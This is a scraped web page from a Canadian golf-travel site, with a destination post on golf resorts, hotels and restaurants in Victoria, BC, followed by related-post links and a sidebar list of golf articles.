<p>Twenty minutes outside the city, the 91-room Westin Bear Mountain Victoria Resort and Spa, which opened in May 2006, now overshadows the original 65-room &#8220;Fairways&#8221; lodge, which opened in 2004.</p>
<p>The new Westin, perched above the 18th green, exudes luxury with deluxe guest rooms and one- and two-bedroom suites, ranging from 465 to 2,490 square feet. The Sante Spa, a state-of-the-art fitness center and five restaurants, including the sushi bar Kuma Sushi, serve a growing community.</p>
<p>Teatime at the Fairmont Empress Hotel draws thousands of tourists each year. This hotel, designed by famous architect Francis Rattenbury, wins awards annually as one of Fairmont&#8217;s flagship properties.</p>
<p><strong>Great Restaurants in Victoria, BC </strong></p>
<p><strong></strong>The choices in Victoria&#8217;s vibrant, bustling downtown are endless.</p>
<p>Victoria&#8217;s Chinatown is the oldest in Canada. Fan Tan Alley, North American&#8217;s narrowest street, was once notorious for its opium dens and gambling houses, but now is lined with shops and restaurants serving authentic food.</p>
<p>The Swans Suite Hotel and Brewpub, a legendary haunt on Pandora Avenue, is known as Victoria&#8217;s Art Hotel for the more than 1,600 pieces of an eclectic collection hanging in its Wild Saffron Bistro, 29-suite hotel and pub. Hanging flowerpots decorate the exterior. Delicacies such as rack of lamb occupy the bistro&#8217;s menu. Swans Suite Hotel and Brewpub also brews its own beer and serves many wines native to Victoria, BC.</p>
<p>Away from the downtown Victoria, Spinnakers Gastro Brewpub, a popular BC hangout for live music, offers a unique beer and chocolate combination. If you&#8217;re hankering for Italian, try Il Terrazzo Ristorante.</p>
<p>A golf vacation in Victoria, BC will be one of the greatest experiences of you golfing life. And it is a cool enough city to bring you wife along, letting her be entertained by the great dining and shopping options in the city while you are teeing off on a great BC, Canada golf course. If you must, meet up with her late night for drinks at one of Victoria’s excellent bars. Or come with just you buddies and paint the Victoria red after playing a few rounds.</p>
<p><a href="http://www.golfcanadaswest.com/">Golf Canada&#8217;s West</a> is the official golf course, tee time and golf packaging company of Vancouver and the Canadian Rockies. Call them at 877-323-3633. For additional information be sure to check out <a href="http://www.golftherockies.net">GolfTheRockies.net</a>. For more BC and Alberta vacation and tourism information, please visit <a href="http://www.banffnationalpark.com/">Banff National Park.com</a> and <a href="http://www.banfftravel.com/" target="_blank">Banff Travel.com</a>.<!--?xml:namespace prefix = "o" ns = "urn:schemas-microsoft-com:office:office" /--></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/great-golf-courses-in-bc-canada/' title='Great Golf Courses in BC, Canada'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Predator-Ridge-Golf-Resort1-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Predator-Ridge-Golf-Resort1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Great Golf Courses in BC, Canada</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/vancouver-bc-boasts-top-golf-courses-in-north-america-2/' title='Vancouver, BC Boasts Top Golf Courses in North America'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/Westwood-Plateau-Golf-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/Westwood-Plateau-Golf-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Vancouver, BC Boasts Top Golf Courses in North America</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/cheap-great-golf-found-in-vancouver-bc/' title='Cheap, Great Golf Found in Vancouver, BC'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/wwp-150x150.png" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/wwp-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Cheap, Great Golf Found in Vancouver, BC</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/vancouver-islands-awesome-18-golf-holes/' title='Vancouver Island&#8217;s Awesome 18 Golf Holes'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/advertisingphotos024-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/advertisingphotos024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Vancouver Island&#8217;s Awesome 18 Golf Holes</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/cheap-great-golf-found-in-vancouver-bc-2/' title='Cheap, Great Golf Found in Vancouver, BC'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/fc2007a-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/fc2007a-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Cheap, Great Golf Found in Vancouver, BC</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.canadagolf.com/destinations/vancouver-island-golf-trail-an-excellent-spot-to-plan-a-bc-canada-golf-vacation/' title='Vancouver Island Golf Trail: An Excellent Spot to Plan a BC, Canada Golf Vacation'>
<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/slide-06-150x150.jpg" /><noscript><img width="150" height="150" src="https://www.canadagolf.com/wp-content/uploads/2011/02/slide-06-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" data-pin-nopin="true" loading="lazy" /></noscript><span class="yarpp-thumbnail-title">Vancouver Island Golf Trail: An Excellent Spot to Plan a BC, Canada Golf Vacation</span></a>
</div>
</div>
								</div>
		<div class="post-meta">
			<p class="post-categories"><span>Published in</span> <a href="https://www.canadagolf.com/category/destinations/" title="View all posts in Destination Guides">Destination Guides</a></p>			<div class="post-tags"><ul><li><a href="https://www.canadagolf.com/golf/british-columbia/" title="View all posts tagged British Columbia">British Columbia</a></li><li><a href="https://www.canadagolf.com/golf/vancouver/" title="View all posts tagged Vancouver">Vancouver</a></li></ul></div>						<div class="post-author">
		<div class="avatar-container">
		<img alt='Chris Smith' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2078%2078'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' data-lazy-src="https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=78&#038;d=mm&#038;r=g" /><noscript><img alt='Chris Smith' src='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=78&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d367e4b849f5391b6fa0d8a8642c24b0?s=156&#038;d=mm&#038;r=g 2x' class='avatar avatar-78 photo' height='78' width='78' /></noscript>	</div>
		<div>
		<div class="author">Chris Smith</div>
		<p></p>
			</div>
</div>		</div>
		<div class="more-from-category">
	<div class="category-container"><div class="top"><span class="section-title">More from <span>Destination Guides</span></span><a class="category-link" href="https://www.canadagolf.com/category/destinations/">More posts in Destination Guides &raquo;</a></div><ul><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/pampered_putters/">Pampered Putters Golf Vacation &#8211; Just for the Gals<img width="300" height="98" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2098'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/BSG.jpg 550w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg" /><noscript><img width="300" height="98" src="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/BSG-300x98.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/BSG.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/pampered_putters/" class="title">Pampered Putters Golf Vacation &#8211; Just for the Gals</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/iron_man_golf_vacation/">Iron Man Golf Vacation<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18.jpg 720w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rainbow_over_18.jpg 720w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/iron_man_golf_vacation/" class="title">Iron Man Golf Vacation</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/fairmont-railtour-package/">Fairmont Railtour Package<img width="300" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20194'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1024x663.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer.jpg 1148w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg" /><noscript><img width="300" height="194" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-300x194.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1024x663.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer.jpg 1148w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/fairmont-railtour-package/" class="title">Fairmont Railtour Package</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/railtour-golf-vacation-western-canadian-open-rail-tour/">Railtour Golf Vacation &#8211; Western Canadian Open Rail Tour<img width="300" height="191" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20191'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-1024x652.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1.jpg 1298w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg" /><noscript><img width="300" height="191" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-300x191.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1-1024x652.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2012/03/Rocky-Mountaineer-1.jpg 1298w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/railtour-golf-vacation-western-canadian-open-rail-tour/" class="title">Railtour Golf Vacation &#8211; Western Canadian Open Rail Tour</a></li><li><div class="featured-image"><a href="https://www.canadagolf.com/destinations/kamloops-golf-package/">Kamloops Golf Package<img width="300" height="218" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20218'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial.jpg 550w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg" /><noscript><img width="300" height="218" src="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial-300x218.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2012/03/Tobiano_6_and_7_aerial.jpg 550w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><a href="https://www.canadagolf.com/destinations/kamloops-golf-package/" class="title">Kamloops Golf Package</a></li></ul></div></div>	</article>
	    <section id="comments" class="comments">
        <div class="comments-number">
            <h2>
                Be First to Comment            </h2>
        </div>
        <ol class="comment-list">
                    </ol>
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://www.canadagolf.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.canadagolf.com%2Fdestinations%2Fvancouver-island-golf-trail-bc-canada%25e2%2580%2599s-best-golf-courses-are-in-victoria%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	    </section>
    </div></div>

</section> <!-- .main -->
	<aside class="sidebar sidebar-right" id="sidebar-right" role="complementary">
		<div class="inner">
			<section id="ct_mission_news_post_list-3" class="widget widget_ct_mission_news_post_list"><div class="style-2"><h2 class="widget-title">Top Golf Articles</h2><ul><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Le Manoir Richelieu" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu-300x200.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2018/06/Fairmont-le-manoir-richelieu.jpg 725w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canadas-most-luxurious-hotel-fairmont-le-manoir-richelieu-welcomes-you/" class="title">Canada’s Most Luxurious Hotel Fairmont Le Manoir Richelieu Welcomes You</a><div class="post-byline">July 6, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/">Three Ways to Get the Most Out of Columbia Valley Golf<img width="240" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20240%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" data-lazy-sizes="(max-width: 240px) 100vw, 240px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" /><noscript><img width="240" height="300" src="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg" class="attachment-medium size-medium wp-post-image" alt="Fairmont Hot Springs - Mountainside" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside-240x300.jpg 240w, https://www.canadagolf.com/wp-content/uploads/2014/07/Fairmont-Hot-Springs-Mountainside.jpg 600w" sizes="(max-width: 240px) 100vw, 240px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/three-ways-to-get-the-most-out-of-columbia-valley-golf/" class="title">Three Ways to Get the Most Out of Columbia Valley Golf</a><div class="post-byline">July 1, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/">Top Three Scenic Okanagan Golf Courses<img width="300" height="178" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20178'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" /><noscript><img width="300" height="178" src="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg" class="attachment-medium size-medium wp-post-image" alt="Harvest_Clubhouse_plus_water_feature" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-300x178.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature-1024x610.jpg 1024w, https://www.canadagolf.com/wp-content/uploads/2014/02/Harvest_Clubhouse_plus_water_feature.jpg 1033w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/top-three-scenic-okanagan-golf-courses/" class="title">Top Three Scenic Okanagan Golf Courses</a><div class="post-byline">June 28, 2022</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2013/07/Trickle-Creek_4.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/who-knew-deer-loved-golf-trickle-creek-resort/" class="title">Who Knew Deer Loved Golf &#8211; Trickle Creek Resort</a><div class="post-byline">July 25, 2013</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/">Canada’s Royce Aube is a Golfer Turned Singer<img width="300" height="224" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20224'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" /><noscript><img width="300" height="224" src="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large-300x224.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/bandpic_large.jpeg 399w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/canada%e2%80%99s-royce-aube-is-a-golfer-turned-singer/" class="title">Canada’s Royce Aube is a Golfer Turned Singer</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/">SUVs Are Making Golf in Vancouver More Accessible<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432-300x197.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/furry2_432.jpeg 432w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/suvs-making-golf-in-vancouver-easy/" class="title">SUVs Are Making Golf in Vancouver More Accessible</a><div class="post-byline">February 21, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada<img width="300" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20154'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" /><noscript><img width="300" height="154" src="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17-300x154.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/MuskokaBay-17.jpeg 485w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/muskoka-taboo-golf-resort-and-spa-great-golf-in-ontario-resort-community-toronto-canada/" class="title">Muskoka’s Taboo Golf Resort and Spa – Golf Resort near Toronto, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/">Chateau Whistler Golf Club’s Practice Facility in BC, Canada<img width="300" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" /><noscript><img width="300" height="225" src="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9-300x225.jpg 300w, https://www.canadagolf.com/wp-content/uploads/2011/02/OTHERS_47248_9.jpeg 312w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/chateau-whistler-golf-club%e2%80%99s-practice-facility-in-bc-canada/" class="title">Chateau Whistler Golf Club’s Practice Facility in BC, Canada</a><div class="post-byline">February 17, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/">Golf and Wine in Canada&#8217;s Okanagan Region<img width="254" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20254%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" data-lazy-src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" /><noscript><img width="254" height="199" src="https://www.canadagolf.com/wp-content/uploads/2011/02/imgres-2.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" /></noscript></a></div><div class="top-inner"><a href="https://www.canadagolf.com/feature-stories/golf-and-wine-in-canadas-okanagan-region/" class="title">Golf and Wine in Canada&#8217;s Okanagan Region</a><div class="post-byline">February 15, 2011</div></div></div></li><li class="post-item has-image"><div class="top"><div class="featured-image"><a href="https://www.canadagolf.com/feature-stories/thompson-okanagan-popular-golf-courses-bc-canada/">Thompson Okanagan – Popular Golf Courses in BC, Canada<img width="300" height="154" 